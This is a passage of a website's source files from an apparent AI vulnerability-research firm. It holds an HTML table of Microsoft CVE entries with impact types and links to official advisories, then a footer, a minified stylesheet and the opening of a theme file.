            <tr><td><strong>CVE-2026-54987</strong><span>Windows Overlay Filter Elevation of Privilege Vulnerability</span><small>Elevation of Privilege</small></td><td><strong>Microsoft</strong><span>Windows Overlay Filter</span></td><td><span>2026</span></td><td><a href="https://msrc.microsoft.com/update-guide/vulnerability/CVE-2026-54987" target="_blank" rel="noreferrer" aria-label="Official advisory for CVE-2026-54987">Advisory ↗</a></td></tr>
            <tr><td><strong>CVE-2026-50692</strong><span>Desktop Window Manager Elevation of Privilege Vulnerability</span><small>Elevation of Privilege</small></td><td><strong>Microsoft</strong><span>Desktop Window Manager</span></td><td><span>2026</span></td><td><a href="https://msrc.microsoft.com/update-guide/vulnerability/CVE-2026-50692" target="_blank" rel="noreferrer" aria-label="Official advisory for CVE-2026-50692">Advisory ↗</a></td></tr>
            <tr><td><strong>CVE-2026-50668</strong><span>Windows Resilient File System (ReFS) Elevation of Privilege Vulnerability</span><small>Elevation of Privilege</small></td><td><strong>Microsoft</strong><span>Windows Resilient File System (ReFS)</span></td><td><span>2026</span></td><td><a href="https://msrc.microsoft.com/update-guide/vulnerability/CVE-2026-50668" target="_blank" rel="noreferrer" aria-label="Official advisory for CVE-2026-50668">Advisory ↗</a></td></tr>
            <tr><td><strong>CVE-2026-50501</strong><span>Windows Resilient File System (ReFS) Remote Code Execution Vulnerability</span><small>Remote Code Execution</small></td><td><strong>Microsoft</strong><span>Windows Resilient File System (ReFS)</span></td><td><span>2026</span></td><td><a href="https://msrc.microsoft.com/update-guide/vulnerability/CVE-2026-50501" target="_blank" rel="noreferrer" aria-label="Official advisory for CVE-2026-50501">Advisory ↗</a></td></tr>
            <tr><td><strong>CVE-2026-50463</strong><span>Windows Kernel Information Disclosure Vulnerability</span><small>Information Disclosure</small></td><td><strong>Microsoft</strong><span>Windows Kernel</span></td><td><span>2026</span></td><td><a href="https://msrc.microsoft.com/update-guide/vulnerability/CVE-2026-50463" target="_blank" rel="noreferrer" aria-label="Official advisory for CVE-2026-50463">Advisory ↗</a></td></tr>
            <tr><td><strong>CVE-2026-50461</strong><span>Windows NTFS Remote Code Execution Vulnerability</span><small>Remote Code Execution</small></td><td><strong>Microsoft</strong><span>Windows NTFS</span></td><td><span>2026</span></td><td><a href="https://msrc.microsoft.com/update-guide/vulnerability/CVE-2026-50461" target="_blank" rel="noreferrer" aria-label="Official advisory for CVE-2026-50461">Advisory ↗</a></td></tr>
            <tr><td><strong>CVE-2026-50454</strong><span>Windows User Interface Core Elevation of Privilege Vulnerability</span><small>Elevation of Privilege</small></td><td><strong>Microsoft</strong><span>Windows User Interface Core</span></td><td><span>2026</span></td><td><a href="https://msrc.microsoft.com/update-guide/vulnerability/CVE-2026-50454" target="_blank" rel="noreferrer" aria-label="Official advisory for CVE-2026-50454">Advisory ↗</a></td></tr>
            <tr><td><strong>CVE-2026-50453</strong><span>Windows USB Audio Class Driver Information Disclosure Vulnerability</span><small>Information Disclosure</small></td><td><strong>Microsoft</strong><span>Windows USB Audio Class Driver</span></td><td><span>2026</span></td><td><a href="https://msrc.microsoft.com/update-guide/vulnerability/CVE-2026-50453" target="_blank" rel="noreferrer" aria-label="Official advisory for CVE-2026-50453">Advisory ↗</a></td></tr>
            <tr><td><strong>CVE-2026-50448</strong><span>Windows NTFS Remote Code Execution Vulnerability</span><small>Remote Code Execution</small></td><td><strong>Microsoft</strong><span>Windows NTFS</span></td><td><span>2026</span></td><td><a href="https://msrc.microsoft.com/update-guide/vulnerability/CVE-2026-50448" target="_blank" rel="noreferrer" aria-label="Official advisory for CVE-2026-50448">Advisory ↗</a></td></tr>
            <tr><td><strong>CVE-2026-50441</strong><span>Windows Resilient File System (ReFS) Elevation of Privilege Vulnerability</span><small>Elevation of Privilege</small></td><td><strong>Microsoft</strong><span>Windows Resilient File System (ReFS)</span></td><td><span>2026</span></td><td><a href="https://msrc.microsoft.com/update-guide/vulnerability/CVE-2026-50441" target="_blank" rel="noreferrer" aria-label="Official advisory for CVE-2026-50441">Advisory ↗</a></td></tr>
            <tr><td><strong>CVE-2026-50435</strong><span>Windows Overlay Filter Elevation of Privilege Vulnerability</span><small>Elevation of Privilege</small></td><td><strong>Microsoft</strong><span>Windows Overlay Filter</span></td><td><span>2026</span></td><td><a href="https://msrc.microsoft.com/update-guide/vulnerability/CVE-2026-50435" target="_blank" rel="noreferrer" aria-label="Official advisory for CVE-2026-50435">Advisory ↗</a></td></tr>
            <tr><td><strong>CVE-2026-50422</strong><span>Windows NTFS Elevation of Privilege Vulnerability</span><small>Elevation of Privilege</small></td><td><strong>Microsoft</strong><span>Windows NTFS</span></td><td><span>2026</span></td><td><a href="https://msrc.microsoft.com/update-guide/vulnerability/CVE-2026-50422" target="_blank" rel="noreferrer" aria-label="Official advisory for CVE-2026-50422">Advisory ↗</a></td></tr>
            <tr><td><strong>CVE-2026-50417</strong><span>Windows NTFS Remote Code Execution Vulnerability</span><small>Remote Code Execution</small></td><td><strong>Microsoft</strong><span>Windows NTFS</span></td><td><span>2026</span></td><td><a href="https://msrc.microsoft.com/update-guide/vulnerability/CVE-2026-50417" target="_blank" rel="noreferrer" aria-label="Official advisory for CVE-2026-50417">Advisory ↗</a></td></tr>
            <tr><td><strong>CVE-2026-50416</strong><span>Win32k Information Disclosure Vulnerability</span><small>Information Disclosure</small></td><td><strong>Microsoft</strong><span>Win32k</span></td><td><span>2026</span></td><td><a href="https://msrc.microsoft.com/update-guide/vulnerability/CVE-2026-50416" target="_blank" rel="noreferrer" aria-label="Official advisory for CVE-2026-50416">Advisory ↗</a></td></tr>
            <tr><td><strong>CVE-2026-50412</strong><span>Windows NTFS Elevation of Privilege Vulnerability</span><small>Elevation of Privilege</small></td><td><strong>Microsoft</strong><span>Windows NTFS</span></td><td><span>2026</span></td><td><a href="https://msrc.microsoft.com/update-guide/vulnerability/CVE-2026-50412" target="_blank" rel="noreferrer" aria-label="Official advisory for CVE-2026-50412">Advisory ↗</a></td></tr>
            <tr><td><strong>CVE-2026-50407</strong><span>Windows Resilient File System (ReFS) Elevation of Privilege Vulnerability</span><small>Elevation of Privilege</small></td><td><strong>Microsoft</strong><span>Windows Resilient File System (ReFS)</span></td><td><span>2026</span></td><td><a href="https://msrc.microsoft.com/update-guide/vulnerability/CVE-2026-50407" target="_blank" rel="noreferrer" aria-label="Official advisory for CVE-2026-50407">Advisory ↗</a></td></tr>
            <tr><td><strong>CVE-2026-50402</strong><span>NTFS Elevation of Privilege Vulnerability</span><small>Elevation of Privilege</small></td><td><strong>Microsoft</strong><span>NTFS</span></td><td><span>2026</span></td><td><a href="https://msrc.microsoft.com/update-guide/vulnerability/CVE-2026-50402" target="_blank" rel="noreferrer" aria-label="Official advisory for CVE-2026-50402">Advisory ↗</a></td></tr>
            <tr><td><strong>CVE-2026-50386</strong><span>Windows NTFS Remote Code Execution Vulnerability</span><small>Remote Code Execution</small></td><td><strong>Microsoft</strong><span>Windows NTFS</span></td><td><span>2026</span></td><td><a href="https://msrc.microsoft.com/update-guide/vulnerability/CVE-2026-50386" target="_blank" rel="noreferrer" aria-label="Official advisory for CVE-2026-50386">Advisory ↗</a></td></tr>
            <tr><td><strong>CVE-2026-50383</strong><span>Windows Print Spooler Information Disclosure Vulnerability</span><small>Information Disclosure</small></td><td><strong>Microsoft</strong><span>Windows Print Spooler</span></td><td><span>2026</span></td><td><a href="https://msrc.microsoft.com/update-guide/vulnerability/CVE-2026-50383" target="_blank" rel="noreferrer" aria-label="Official advisory for CVE-2026-50383">Advisory ↗</a></td></tr>
            <tr><td><strong>CVE-2026-50375</strong><span>DirectX Graphics Kernel Elevation of Privilege Vulnerability</span><small>Elevation of Privilege</small></td><td><strong>Microsoft</strong><span>DirectX Graphics Kernel</span></td><td><span>2026</span></td><td><a href="https://msrc.microsoft.com/update-guide/vulnerability/CVE-2026-50375" target="_blank" rel="noreferrer" aria-label="Official advisory for CVE-2026-50375">Advisory ↗</a></td></tr>
            <tr><td><strong>CVE-2026-50371</strong><span>Windows LUA File Virtualization Filter Driver Elevation of Privilege Vulnerability</span><small>Elevation of Privilege</small></td><td><strong>Microsoft</strong><span>Windows LUA File Virtualization Filter Driver</span></td><td><span>2026</span></td><td><a href="https://msrc.microsoft.com/update-guide/vulnerability/CVE-2026-50371" target="_blank" rel="noreferrer" aria-label="Official advisory for CVE-2026-50371">Advisory ↗</a></td></tr>
            <tr><td><strong>CVE-2026-50367</strong><span>Windows Sensor Data Service Elevation of Privilege Vulnerability</span><small>Elevation of Privilege</small></td><td><strong>Microsoft</strong><span>Windows Sensor Data Service</span></td><td><span>2026</span></td><td><a href="https://msrc.microsoft.com/update-guide/vulnerability/CVE-2026-50367" target="_blank" rel="noreferrer" aria-label="Official advisory for CVE-2026-50367">Advisory ↗</a></td></tr>
            <tr><td><strong>CVE-2026-50357</strong><span>Windows Resilient File System (ReFS) Elevation of Privilege Vulnerability</span><small>Elevation of Privilege</small></td><td><strong>Microsoft</strong><span>Windows Resilient File System (ReFS)</span></td><td><span>2026</span></td><td><a href="https://msrc.microsoft.com/update-guide/vulnerability/CVE-2026-50357" target="_blank" rel="noreferrer" aria-label="Official advisory for CVE-2026-50357">Advisory ↗</a></td></tr>
            <tr><td><strong>CVE-2026-50341</strong><span>Windows NTFS Information Disclosure Vulnerability</span><small>Information Disclosure</small></td><td><strong>Microsoft</strong><span>Windows NTFS</span></td><td><span>2026</span></td><td><a href="https://msrc.microsoft.com/update-guide/vulnerability/CVE-2026-50341" target="_blank" rel="noreferrer" aria-label="Official advisory for CVE-2026-50341">Advisory ↗</a></td></tr>
            <tr><td><strong>CVE-2026-50333</strong><span>Windows Spaceport.sys Elevation of Privilege Vulnerability</span><small>Elevation of Privilege</small></td><td><strong>Microsoft</strong><span>Windows Spaceport.sys</span></td><td><span>2026</span></td><td><a href="https://msrc.microsoft.com/update-guide/vulnerability/CVE-2026-50333" target="_blank" rel="noreferrer" aria-label="Official advisory for CVE-2026-50333">Advisory ↗</a></td></tr>
            <tr><td><strong>CVE-2026-50318</strong><span>Windows Resilient File System (ReFS) Elevation of Privilege Vulnerability</span><small>Elevation of Privilege</small></td><td><strong>Microsoft</strong><span>Windows Resilient File System (ReFS)</span></td><td><span>2026</span></td><td><a href="https://msrc.microsoft.com/update-guide/vulnerability/CVE-2026-50318" target="_blank" rel="noreferrer" aria-label="Official advisory for CVE-2026-50318">Advisory ↗</a></td></tr>
            <tr><td><strong>CVE-2026-50309</strong><span>Windows NTFS Remote Code Execution Vulnerability</span><small>Remote Code Execution</small></td><td><strong>Microsoft</strong><span>Windows NTFS</span></td><td><span>2026</span></td><td><a href="https://msrc.microsoft.com/update-guide/vulnerability/CVE-2026-50309" target="_blank" rel="noreferrer" aria-label="Official advisory for CVE-2026-50309">Advisory ↗</a></td></tr>
            <tr><td><strong>CVE-2026-50299</strong><span>Windows Storage Spaces Direct Remote Code Execution Vulnerability</span><small>Remote Code Execution</small></td><td><strong>Microsoft</strong><span>Windows Storage Spaces Direct</span></td><td><span>2026</span></td><td><a href="https://msrc.microsoft.com/update-guide/vulnerability/CVE-2026-50299" target="_blank" rel="noreferrer" aria-label="Official advisory for CVE-2026-50299">Advisory ↗</a></td></tr>
            <tr><td><strong>CVE-2026-50298</strong><span>Windows Spaceport.sys Elevation of Privilege Vulnerability</span><small>Elevation of Privilege</small></td><td><strong>Microsoft</strong><span>Windows Spaceport.sys</span></td><td><span>2026</span></td><td><a href="https://msrc.microsoft.com/update-guide/vulnerability/CVE-2026-50298" target="_blank" rel="noreferrer" aria-label="Official advisory for CVE-2026-50298">Advisory ↗</a></td></tr>
            <tr><td><strong>CVE-2026-49800</strong><span>Windows Web Proxy Auto-Discovery Protocol (WPAD) Elevation of Privilege Vulnerability</span><small>Elevation of Privilege</small></td><td><strong>Microsoft</strong><span>Windows Web Proxy Auto-Discovery Protocol (WPAD)</span></td><td><span>2026</span></td><td><a href="https://msrc.microsoft.com/update-guide/vulnerability/CVE-2026-49800" target="_blank" rel="noreferrer" aria-label="Official advisory for CVE-2026-49800">Advisory ↗</a></td></tr>
            <tr><td><strong>CVE-2026-49797</strong><span>Windows NTFS Remote Code Execution Vulnerability</span><small>Remote Code Execution</small></td><td><strong>Microsoft</strong><span>Windows NTFS</span></td><td><span>2026</span></td><td><a href="https://msrc.microsoft.com/update-guide/vulnerability/CVE-2026-49797" target="_blank" rel="noreferrer" aria-label="Official advisory for CVE-2026-49797">Advisory ↗</a></td></tr>
            <tr><td><strong>CVE-2026-49790</strong><span>Windows Universal Disk Format File System Driver (UDFS) Elevation of Privilege Vulnerability</span><small>Elevation of Privilege</small></td><td><strong>Microsoft</strong><span>Windows Universal Disk Format File System Driver (UDFS)</span></td><td><span>2026</span></td><td><a href="https://msrc.microsoft.com/update-guide/vulnerability/CVE-2026-49790" target="_blank" rel="noreferrer" aria-label="Official advisory for CVE-2026-49790">Advisory ↗</a></td></tr>
            <tr><td><strong>CVE-2026-49789</strong><span>Windows NTFS Elevation of Privilege Vulnerability</span><small>Elevation of Privilege</small></td><td><strong>Microsoft</strong><span>Windows NTFS</span></td><td><span>2026</span></td><td><a href="https://msrc.microsoft.com/update-guide/vulnerability/CVE-2026-49789" target="_blank" rel="noreferrer" aria-label="Official advisory for CVE-2026-49789">Advisory ↗</a></td></tr>
            <tr><td><strong>CVE-2026-49184</strong><span>Windows NTFS Remote Code Execution Vulnerability</span><small>Remote Code Execution</small></td><td><strong>Microsoft</strong><span>Windows NTFS</span></td><td><span>2026</span></td><td><a href="https://msrc.microsoft.com/update-guide/vulnerability/CVE-2026-49184" target="_blank" rel="noreferrer" aria-label="Official advisory for CVE-2026-49184">Advisory ↗</a></td></tr>
            <tr><td><strong>CVE-2026-49168</strong><span>Storage Spaces Direct Elevation of Privilege Vulnerability</span><small>Elevation of Privilege</small></td><td><strong>Microsoft</strong><span>Storage Spaces Direct</span></td><td><span>2026</span></td><td><a href="https://msrc.microsoft.com/update-guide/vulnerability/CVE-2026-49168" target="_blank" rel="noreferrer" aria-label="Official advisory for CVE-2026-49168">Advisory ↗</a></td></tr>
            <tr><td><strong>CVE-2026-45639</strong><span>Windows Remote Desktop Protocol (RDP) Information Disclosure Vulnerability</span><small>Information Disclosure</small></td><td><strong>Microsoft</strong><span>Windows Remote Desktop Protocol (RDP)</span></td><td><span>2026</span></td><td><a href="https://msrc.microsoft.com/update-guide/vulnerability/CVE-2026-45639" target="_blank" rel="noreferrer" aria-label="Official advisory for CVE-2026-45639">Advisory ↗</a></td></tr>
            <tr><td><strong>CVE-2026-45638</strong><span>Windows Ancillary Function Driver for WinSock Elevation of Privilege Vulnerability</span><small>Elevation of Privilege</small></td><td><strong>Microsoft</strong><span>Windows Ancillary Function Driver for WinSock</span></td><td><span>2026</span></td><td><a href="https://msrc.microsoft.com/update-guide/vulnerability/CVE-2026-45638" target="_blank" rel="noreferrer" aria-label="Official advisory for CVE-2026-45638">Advisory ↗</a></td></tr>
            <tr><td><strong>CVE-2026-45637</strong><span>Microsoft DWM Core Library Elevation of Privilege Vulnerability</span><small>Elevation of Privilege</small></td><td><strong>Microsoft</strong><span>Microsoft DWM Core Library</span></td><td><span>2026</span></td><td><a href="https://msrc.microsoft.com/update-guide/vulnerability/CVE-2026-45637" target="_blank" rel="noreferrer" aria-label="Official advisory for CVE-2026-45637">Advisory ↗</a></td></tr>
            <tr><td><strong>CVE-2026-44814</strong><span>Windows DWM Core Library Information Disclosure Vulnerability</span><small>Information Disclosure</small></td><td><strong>Microsoft</strong><span>Windows DWM Core Library</span></td><td><span>2026</span></td><td><a href="https://msrc.microsoft.com/update-guide/vulnerability/CVE-2026-44814" target="_blank" rel="noreferrer" aria-label="Official advisory for CVE-2026-44814">Advisory ↗</a></td></tr>
            <tr><td><strong>CVE-2026-44811</strong><span>Windows DWM Core Library Elevation of Privilege Vulnerability</span><small>Elevation of Privilege</small></td><td><strong>Microsoft</strong><span>Windows DWM Core Library</span></td><td><span>2026</span></td><td><a href="https://msrc.microsoft.com/update-guide/vulnerability/CVE-2026-44811" target="_blank" rel="noreferrer" aria-label="Official advisory for CVE-2026-44811">Advisory ↗</a></td></tr>
            <tr><td><strong>CVE-2026-42993</strong><span>Remote Desktop Client Remote Code Execution Vulnerability</span><small>Remote Code Execution</small></td><td><strong>Microsoft</strong><span>Remote Desktop Client</span></td><td><span>2026</span></td><td><a href="https://msrc.microsoft.com/update-guide/vulnerability/CVE-2026-42993" target="_blank" rel="noreferrer" aria-label="Official advisory for CVE-2026-42993">Advisory ↗</a></td></tr>
            <tr><td><strong>CVE-2026-42981</strong><span>Windows Performance Monitor Remote Code Execution Vulnerability</span><small>Remote Code Execution</small></td><td><strong>Microsoft</strong><span>Windows Performance Monitor</span></td><td><span>2026</span></td><td><a href="https://msrc.microsoft.com/update-guide/vulnerability/CVE-2026-42981" target="_blank" rel="noreferrer" aria-label="Official advisory for CVE-2026-42981">Advisory ↗</a></td></tr>
            <tr><td><strong>CVE-2026-42974</strong><span>Windows Performance Monitor Remote Code Execution Vulnerability</span><small>Remote Code Execution</small></td><td><strong>Microsoft</strong><span>Windows Performance Monitor</span></td><td><span>2026</span></td><td><a href="https://msrc.microsoft.com/update-guide/vulnerability/CVE-2026-42974" target="_blank" rel="noreferrer" aria-label="Official advisory for CVE-2026-42974">Advisory ↗</a></td></tr>
            <tr><td><strong>CVE-2026-42968</strong><span>Windows Telephony Server Information Disclosure Vulnerability</span><small>Information Disclosure</small></td><td><strong>Microsoft</strong><span>Windows Telephony Server</span></td><td><span>2026</span></td><td><a href="https://msrc.microsoft.com/update-guide/vulnerability/CVE-2026-42968" target="_blank" rel="noreferrer" aria-label="Official advisory for CVE-2026-42968">Advisory ↗</a></td></tr>
            <tr><td><strong>CVE-2026-42828</strong><span>Windows Projected File System Elevation of Privilege Vulnerability</span><small>Elevation of Privilege</small></td><td><strong>Microsoft</strong><span>Windows Projected File System</span></td><td><span>2026</span></td><td><a href="https://msrc.microsoft.com/update-guide/vulnerability/CVE-2026-42828" target="_blank" rel="noreferrer" aria-label="Official advisory for CVE-2026-42828">Advisory ↗</a></td></tr>
            <tr><td><strong>CVE-2026-41134</strong><span>Code Generation Literal Injection in Microsoft Kiota</span><small>Code Generation Literal Injection</small></td><td><strong>Microsoft</strong><span>Microsoft Kiota</span></td><td><span>2026</span></td><td><a href="https://msrc.microsoft.com/update-guide/vulnerability/CVE-2026-41134" target="_blank" rel="noreferrer" aria-label="Official advisory for CVE-2026-41134">Advisory ↗</a></td></tr>
            <tr><td><strong>CVE-2026-40409</strong><span>Windows Universal Disk Format File System Driver (UDFS) Elevation of Privilege Vulnerability</span><small>Elevation of Privilege</small></td><td><strong>Microsoft</strong><span>Windows Universal Disk Format File System Driver (UDFS)</span></td><td><span>2026</span></td><td><a href="https://msrc.microsoft.com/update-guide/vulnerability/CVE-2026-40409" target="_blank" rel="noreferrer" aria-label="Official advisory for CVE-2026-40409">Advisory ↗</a></td></tr>
            <tr><td><strong>CVE-2026-33825</strong><span>Microsoft Defender Elevation of Privilege Vulnerability</span><small>Elevation of Privilege</small></td><td><strong>Microsoft</strong><span>Microsoft Defender</span></td><td><span>2026</span></td><td><a href="https://msrc.microsoft.com/update-guide/vulnerability/CVE-2026-33825" target="_blank" rel="noreferrer" aria-label="Official advisory for CVE-2026-33825">Advisory ↗</a></td></tr>
            <tr><td><strong>CVE-2026-32223</strong><span>Windows USB Printing Stack (usbprint.sys) Elevation of Privilege Vulnerability</span><small>Elevation of Privilege</small></td><td><strong>Microsoft</strong><span>Windows USB Printing Stack (usbprint.sys)</span></td><td><span>2026</span></td><td><a href="https://msrc.microsoft.com/update-guide/vulnerability/CVE-2026-32223" target="_blank" rel="noreferrer" aria-label="Official advisory for CVE-2026-32223">Advisory ↗</a></td></tr>
            <tr><td><strong>CVE-2026-26168</strong><span>Windows Ancillary Function Driver for WinSock Elevation of Privilege Vulnerability</span><small>Elevation of Privilege</small></td><td><strong>Microsoft</strong><span>Windows Ancillary Function Driver for WinSock</span></td><td><span>2026</span></td><td><a href="https://msrc.microsoft.com/update-guide/vulnerability/CVE-2026-26168" target="_blank" rel="noreferrer" aria-label="Official advisory for CVE-2026-26168">Advisory ↗</a></td></tr>
            <tr><td><strong>CVE-2025-60710</strong><span>Host Process for Windows Tasks Elevation of Privilege Vulnerability</span><small>Elevation of Privilege</small></td><td><strong>Microsoft</strong><span>Host Process for Windows Tasks</span></td><td><span>2025</span></td><td><a href="https://msrc.microsoft.com/update-guide/vulnerability/CVE-2025-60710" target="_blank" rel="noreferrer" aria-label="Official advisory for CVE-2025-60710">Advisory ↗</a></td></tr>
          </tbody>
        </table>
      </div>
      <div class="cve-empty" id="cve-empty" hidden><h3>No matching records.</h3><p>Try a different CVE number, component or filter.</p><button type="button" id="cve-clear">Clear filters</button></div>
      <div class="cve-pagination" id="cve-pagination" hidden><button type="button" id="cve-prev">← Previous</button><span id="cve-page"></span><button type="button" id="cve-next">Next →</button></div>
      <noscript><p class="cve-result-count">Enable JavaScript to search and filter the full list.</p></noscript>
    </section>
  </main>
  <footer class="shell" id="site-footer"><p>AI-powered vulnerability research.</p><a class="official-x" href="https://x.com/DiffractAI" target="_blank" rel="noreferrer">X / @DiffractAI <span>↗</span></a><small>© <span id="year"></span><span class="footer-mark" aria-label="Diffract"><img src="../../assets/diffract-logo-v2.png" alt="Diffract" /></span><span class="footer-name">Diffract</span></small></footer>
  <script src="../../script.js"></script>
  <script src="records.js"></script>
  <script src="index.js"></script>
</body>
</html>
</file>
<file: styles.css>
:root{--bg:#07090c;--panel:#0d1014;--text:#f2f4ef;--muted:#899099;--line:#242a30;--acid:#c8ff38;--blue:#4d7cff;--mono:"DM Mono",monospace;--sans:"Manrope",sans-serif}*{box-sizing:border-box}html{scroll-behavior:smooth}body{margin:0;background:var(--bg);color:var(--text);font-family:var(--sans);overflow-x:hidden}.noise{position:fixed;inset:0;pointer-events:none;z-index:20;opacity:.035;background-image:url("data:image/svg+xml,%3Csvg viewBox='0 0 180 180' xmlns='http://www.w3.org/2000/svg'%3E%3Cfilter id='n'%3E%3CfeTurbulence type='fractalNoise' baseFrequency='.9' numOctaves='3' stitchTiles='stitch'/%3E%3C/filter%3E%3Crect width='100%25' height='100%25' filter='url(%23n)' opacity='.8'/%3E%3C/svg%3E")}.shell{width:min(1180px,calc(100% - 48px));margin:auto}.nav{height:88px;display:flex;align-items:center;justify-content:space-between;border-bottom:1px solid var(--line);position:relative;z-index:10}.brand{display:flex;gap:11px;align-items:center;color:var(--text);text-decoration:none;font:500 14px var(--mono);letter-spacing:.16em}.brand svg{width:25px;fill:var(--acid)}nav{display:flex;gap:32px}nav a,.nav-cta{color:var(--muted);font:400 12px var(--mono);text-decoration:none;transition:.25s}nav a:hover,.nav-cta:hover{color:var(--text)}.nav-cta{border:1px solid var(--line);padding:12px 16px}.nav-cta span{color:var(--acid)}.hero{min-height:700px;height:calc(100vh - 88px);max-height:900px;position:relative;padding-top:95px;overflow:hidden}.eyebrow,.kicker{font:400 11px var(--mono);letter-spacing:.13em;color:var(--muted);text-transform:uppercase}.eyebrow{display:flex;align-items:center;gap:10px}.eyebrow i{width:7px;height:7px;border-radius:50%;background:var(--acid);box-shadow:0 0 16px var(--acid)}.eyebrow span{border-left:1px solid var(--line);padding-left:10px}.hero h1{font-size:clamp(64px,8.7vw,132px);line-height:.91;letter-spacing:-.065em;margin:40px 0 60px;max-width:1000px;font-weight:500;position:relative;z-index:2}.hero h1 em{font-style:normal;color:transparent;-webkit-text-stroke:1px #80878c}.hero-bottom{display:flex;gap:100px;align-items:end;position:relative;z-index:2}.hero-bottom p{max-width:470px;margin:0;color:#afb4b7;line-height:1.75;font-size:15px}.text-link{color:var(--text);text-decoration:none;font:400 12px var(--mono);border-bottom:1px solid #4d5358;padding-bottom:8px}.text-link span{color:var(--acid);margin-left:16px}.orb-wrap{position:absolute;width:470px;height:470px;right:-20px;bottom:-110px}.orb{position:absolute;width:230px;height:230px;border-radius:50%;left:120px;top:120px;background:radial-gradient(circle at 38% 35%,#b9c7ff 0,#496aff 16%,#18265a 42%,#090c13 70%);box-shadow:inset -30px -20px 60px #050609,0 0 75px #294dcc55}.orb:after{content:"";position:absolute;inset:-1px;border-radius:50%;background:linear-gradient(130deg,#ffffff88,transparent 25%);mix-blend-mode:overlay}.orb-core{position:absolute;width:7px;height:7px;border-radius:50%;background:var(--acid);top:51%;left:48%;box-shadow:0 0 16px var(--acid)}.orbit{position:absolute;inset:40px;border:1px solid #53607055;border-radius:50%;transform:rotate(25deg) scaleY(.38)}.orbit-b{inset:10px;transform:rotate(-32deg) scaleY(.48);border-style:dashed}.orbit-label{position:absolute;font:9px var(--mono);letter-spacing:.15em;color:#727a84}.label-a{top:75px;right:40px}.label-b{bottom:110px;left:20px}.ticker{border-block:1px solid var(--line);overflow:hidden;background:#0a0d10}.ticker-track{display:flex;width:max-content;align-items:center;gap:38px;padding:15px 0;animation:tick 25s linear infinite;font:400 10px var(--mono);letter-spacing:.16em;color:#adb2b5}.ticker i{color:var(--acid);font-style:normal}@keyframes tick{to{transform:translateX(-50%)}}.results{padding:140px 0}.section-head{display:grid;grid-template-columns:1fr 2fr 1fr;gap:40px;align-items:start;margin-bottom:70px}.section-head h2{font-size:clamp(38px,5vw,66px);line-height:1.02;letter-spacing:-.05em;margin:0;font-weight:500}.section-head>p:last-child{color:var(--muted);line-height:1.7;margin:8px 0;font-size:14px}.stat-grid{display:grid;grid-template-columns:1.35fr 1fr 1fr;gap:1px;background:var(--line);border:1px solid var(--line)}.stat{min-height:300px;background:var(--panel);padding:30px;display:flex;flex-direction:column;position:relative;overflow:hidden}.stat-label{font:400 10px var(--mono);letter-spacing:.12em;color:var(--muted);text-transform:uppercase}.stat strong{font-size:92px;letter-spacing:-.07em;line-height:1;margin:auto 0 0;font-weight:500}.stat p{font:400 12px var(--mono);color:var(--muted);margin:8px 0 0;text-transform:uppercase}.stat-primary{background:var(--acid);color:#080a08}.stat-primary .stat-label,.stat-primary p{color:#354611}.stat-primary strong{font-size:134px}.scanline{position:absolute;left:0;right:0;height:1px;background:#fff8;box-shadow:0 0 14px #fff;animation:scan 4s ease-in-out infinite}@keyframes scan{0%,100%{top:15%;opacity:0}50%{top:85%;opacity:.5}}.arrow{position:absolute;right:30px;top:27px;color:var(--acid)}.stat-wide{grid-column:1/-1;min-height:230px;display:flex;flex-direction:row;align-items:end}.stat-wide strong{display:block;font-size:64px;margin:50px 0 0}.stat-wide svg{width:55%;height:120px;margin-left:auto}.stat-wide path{fill:none;stroke:var(--blue);stroke-width:2;vector-effect:non-scaling-stroke;filter:drop-shadow(0 0 5px #4d7cff)}.approach{background:#eff1eb;color:#0a0c0e;padding:140px 0}.approach .kicker{color:#6d736d}.principles{margin-left:calc(33.333% + 14px);border-top:1px solid #c8ccc5}.principle{display:grid;grid-template-columns:70px 1fr;gap:25px;padding:38px 0;border-bottom:1px solid #c8ccc5}.principle>span{font:400 11px var(--mono);color:#7b827a}.principle h3{margin:0 0 12px;font-size:22px}.principle p{margin:0;color:#656c65;line-height:1.7;max-width:580px;font-size:14px}.manifesto{padding:150px 0}.manifesto p{max-width:1050px;font-size:clamp(38px,5.5vw,74px);line-height:1.15;letter-spacing:-.045em;margin:0}.manifesto em{font-style:normal;color:var(--acid)}.team{padding:40px 0 140px}.team .section-head{grid-template-columns:1fr 3fr}.people{display:grid;grid-template-columns:1fr 1fr;gap:1px;background:var(--line);border:1px solid var(--line)}.person{background:var(--panel);padding:28px;display:flex;align-items:center;color:var(--text);text-decoration:none;transition:.25s}.person:hover{background:#13181d}.avatar{width:52px;height:52px;background:#181e24;border:1px solid #2c333a;display:grid;place-items:center;font:400 12px var(--mono);color:var(--acid);margin-right:18px}.person b{display:block;font:500 14px var(--mono)}.person small{display:block;color:var(--muted);margin-top:7px;font-size:11px}.person i{margin-left:auto;color:var(--acid);font-style:normal}.closing{background:var(--blue);padding:120px 0;color:white}.closing p{font:400 10px var(--mono);letter-spacing:.15em}.closing h2{font-size:clamp(52px,7.5vw,104px);letter-spacing:-.06em;line-height:.95;font-weight:500;margin:45px 0 70px}.closing a{display:inline-block;color:white;text-decoration:none;border:1px solid #ffffff66;padding:17px 20px;font:400 12px var(--mono)}.closing a span{margin-left:50px;color:var(--acid)}footer{height:140px;display:flex;align-items:center;gap:45px}footer p,footer small{font:400 10px var(--mono);color:var(--muted)}footer small{margin-left:auto}.reveal{opacity:0;transform:translateY(18px);transition:opacity .7s ease,transform .7s ease}.reveal.visible{opacity:1;transform:none}
@media(max-width:800px){.shell{width:min(100% - 32px,1180px)}nav{display:none}.nav-cta{font-size:0}.nav-cta span{font-size:16px}.hero{padding-top:70px;min-height:720px}.hero h1{font-size:clamp(57px,17vw,86px);margin-top:35px}.hero-bottom{display:block}.hero-bottom p{max-width:90%}.text-link{display:inline-block;margin-top:28px}.orb-wrap{width:340px;height:340px;right:-100px;bottom:-55px}.orb{width:170px;height:170px;left:85px;top:85px}.section-head{display:block}.section-head h2{margin:22px 0}.stat-grid{grid-template-columns:1fr 1fr}.stat-primary{grid-column:1/-1}.stat{min-height:230px}.stat strong{font-size:65px}.stat-primary strong{font-size:105px}.stat-wide{grid-column:1/-1}.stat-wide svg{display:none}.results,.approach,.manifesto{padding:95px 0}.principles{margin-left:0}.people{grid-template-columns:1fr}.team{padding-bottom:95px}.closing{padding:90px 0}footer p{display:none}}@media(prefers-reduced-motion:reduce){html{scroll-behavior:auto}.ticker-track,.scanline{animation:none}.reveal{opacity:1;transform:none}}
</file>
<file: theme.css>
/* Brighter visual theme and research services */
:root{--bg:#080910;--panel:#141522;--text:#f4fbff;--muted:#a6adbd;--line:#343548;--acid:#00f0c0;--blue:#58cfe1}
